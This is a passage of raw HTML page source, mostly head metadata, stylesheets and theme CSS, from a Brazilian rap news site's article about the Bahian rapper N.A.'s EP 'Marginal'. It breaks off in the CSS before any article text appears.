

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rapnacional.com.br/rapper-baiano-n-a-traz-referencias-e-linguagem-inovadora-na-sua-nova-ep-marginal/
body_size: 39782
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
	
		
	<link rel="pingback" href="https://www.rapnacional.com.br/xmlrpc.php">

	<title>Rapper baiano N.A. Traz referências e linguagem inovadora na sua nova EP MARGINAL &#8211; Portal RAP NACIONAL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Rapper baiano N.A. Traz referências e linguagem inovadora na sua nova EP MARGINAL"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.rapnacional.com.br/rapper-baiano-n-a-traz-referencias-e-linguagem-inovadora-na-sua-nova-ep-marginal/"/><meta property="og:site_name" content="Portal RAP NACIONAL"/><meta property="og:image" content="https://www.rapnacional.com.br/wp-content/uploads/MG_4451_Original-scaled.jpg" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Portal RAP NACIONAL &raquo;" href="https://www.rapnacional.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Portal RAP NACIONAL &raquo;" href="https://www.rapnacional.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rapnacional.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gs-swiper-css' href='https://www.rapnacional.com.br/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://www.rapnacional.com.br/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://www.rapnacional.com.br/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rapnacional.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.rapnacional.com.br/wp-content/themes/magneto/framework/bootstrap/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.rapnacional.com.br/wp-content/themes/magneto/css/fonts/awesome-fonts/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fa-snapchat-css' href='https://www.rapnacional.com.br/wp-content/themes/magneto/css/fa-snapchat.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magneto-theme-plugins-css' href='https://www.rapnacional.com.br/wp-content/themes/magneto/css/theme_plugins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magneto-style-css' href='https://www.rapnacional.com.br/wp-content/themes/magneto/css/bkstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magneto-responsive-css' href='https://www.rapnacional.com.br/wp-content/themes/magneto/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1739658694' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1739658694' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1739658694' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1739658694' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.rapnacional.com.br/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1739658694' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArchivo%20Narrow:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1753568098" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArchivo%20Narrow:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1753568098" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArchivo%20Narrow:400,500,600,700,400italic,500italic,600italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1753568098" /></noscript><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.rapnacional.com.br/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.3.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rapnacional.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rapnacional.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rapnacional.com.br/wp-json/wp/v2/posts/88952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rapnacional.com.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.rapnacional.com.br/rapper-baiano-n-a-traz-referencias-e-linguagem-inovadora-na-sua-nova-ep-marginal/" />
<link rel='shortlink' href='https://www.rapnacional.com.br/?p=88952' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rapnacional.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rapnacional.com.br%2Frapper-baiano-n-a-traz-referencias-e-linguagem-inovadora-na-sua-nova-ep-marginal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rapnacional.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rapnacional.com.br%2Frapper-baiano-n-a-traz-referencias-e-linguagem-inovadora-na-sua-nova-ep-marginal%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />        <script type="text/javascript">
            var ajaxurl = 'https://www.rapnacional.com.br/wp-admin/admin-ajax.php';
        </script>
    <meta name="generator" content="Elementor 3.24.5; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    
    <style type='text/css' media="all">
        .top-bar {display: none !important;}        ::selection {color: #FFF; background: #FB8722}
        ::-webkit-selection {color: #FFF; background: #FB8722}
         
            .module-square-grid .content_in .post-c-wrap .title:hover, .module-carousel-type1 .post-c-wrap .title:hover,
            .module-hero .content_in .post-c-wrap .title:hover,
            .bk-slider-module .flexslider .item h4:hover, .content_out.small-post h4:hover,
            .bk-sub-posts .post-title a:hover, .module-tech-grid ul li .title:hover, .module-pyramid-grid ul li .title:hover,
            .bk-blog-content .meta-wrap .post-category, 
             .breadcrumbs .fa-home, .module-feature2 .meta-wrap .post-category, .module-tech-grid ul li .meta > div.post-category a, .module-pyramid-grid ul li .meta > div.post-category a,
             
             p > a, p > a:hover, .single-page .article-content a:hover, .single-page .article-content a:visited, .content_out.small-post .meta .post-category, .bk-sub-menu li:hover > a,
            #top-menu>ul>li > .sub-menu a:hover, .bk-dropdown-menu li:hover > a, .widget-twitter .fa-twitter,
            .widget-twitter ul.slides li .twitter-message a, .content_in .meta > div.post-category a,
            .row-type .meta-wrap .post-category, #top-menu>ul>li:hover > a, .article-content li a, .article-content p a,
            .s-post-header .meta > .post-category, .breadcrumbs .location, .recommend-box .close,
            .s-post-nav .nav-title span, .error-number h4, .redirect-home, .module-breaking-carousel .flex-direction-nav .flex-next, .module-breaking-carousel:hover .flex-direction-nav .flex-prev,
            .bk-author-box .author-info .bk-author-page-contact a:hover, .module-feature2 .meta .post-category, 
            .bk-blog-content .meta .post-category, .bk-forum-title:hover,
            .module-feature2 .readmore a:hover, .module-blog ul li .readmore a:hover, .widget_latest_replies .details h4:hover,
            #pagination .page-numbers, .post-page-links a, .single-page .icon-play:hover, .row-type .readmore a:hover,
            ul.forum-titles li.bbp-forum-info, #bbpress-forums li.bbp-header li.bbp-topic-title, #wp-calendar tbody td a, #wp-calendar tfoot #prev,
            .widget_comment .post-title:hover, #footer-menu a:hover, .woocommerce-page ul.product_list_widget li a:hover,
            .woocommerce-page div.product div.thumbnails .flex-direction-nav li a, .woocommerce-page ul.products li.product h3:hover,
            
            .widget_latest_replies .details .comment-author, .widget_recent_topics .details .comment-author a
            ,.woocommerce-page .star-rating span, .woocommerce-page p.stars a, .woocommerce-page div.product form.cart table td .reset_variations:hover, 
            .bk_small_cart .widget_shopping_cart .cart_list a:hover, .top-nav .bk-lwa .bk-account-info a:hover,
            a.bk_u_login:hover, a.bk_u_logout:hover, .bk-back-login:hover, .bk_small_cart .cart-contents:hover, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .button:hover,
            .top-nav .bk-links-modal:hover, .bk_small_cart .cart-contents span, #main-mobile-menu .expand i, 
            .main-nav.bk-menu-light .bk-sub-menu li > a:hover, .main-nav.bk-menu-light .bk-sub-posts .post-title a:hover,
            .row-classic-layout .row-type h4:hover, .widget-social ul li a:hover, .module-large-blog.row-classic-layout .post-c-wrap h4:hover
            {color: #FB8722}
            
            #top-menu>ul>li > .sub-menu, .bk-dropdown-menu, .s-post-nav .nav-title span, .featured-slider-wrapper .post-c-wrap .readmore a:hover,
            .s-post-nav .nav-title span, .bk-mega-menu, .bk-mega-column-menu, .search-loadding, #comment-submit:hover, .s-tags a:hover, input[type="submit"]:hover,
            
            #pagination .page-numbers, .post-page-links a, .post-page-links > span, .widget-twitter .flex-direction-nav li a:hover, .widget_latest_comments .flex-direction-nav li a:hover 
            ,#mobile-inner-header, .menu-location-title, .woocommerce-page a.button:hover, .woocommerce-page div.product form.cart .button:hover,
            .woocommerce-page #review_form #respond .form-submit #submit:hover, .woocommerce-page .woocommerce-message .button:hover, .woocommerce-page input.button:hover,
            .woocommerce-page .cart-collaterals .shipping_calculator h2:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, .button:hover
            ,.bbp-login-form .bbp-submit-wrapper #user-submit:hover, .bk-lwa:hover > .bk-account-info, .bk-back-login:hover, .bk_small_cart:hover #bk_small_cart_widget, 
            .bk_small_cart .woocommerce.widget_shopping_cart .buttons a:hover, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .button:hover
            ,.menu-location-title, #mobile-inner-header, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover
            {border-color: #FB8722;}
            
            
            
            .bk-review-bar-wrap .bk-review-score, .s-tags a:hover, .s-post-nav .icon, #comment-submit:hover, .flex-direction-nav li a,
            .widget_latest_comments .flex-direction-nav li a:hover, .widget-twitter .flex-direction-nav li a:hover, .woocommerce-page a.button:hover,
            .woocommerce-page div.product form.cart .button:hover, .woocommerce-page #review_form #respond .form-submit #submit:hover, 
            .woocommerce-page .woocommerce-message .button:hover, .woocommerce-page input.button:hover, .woocommerce-page input.button.alt:hover,
            .woocommerce-page .cart-collaterals .shipping_calculator h2:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, .button:hover,
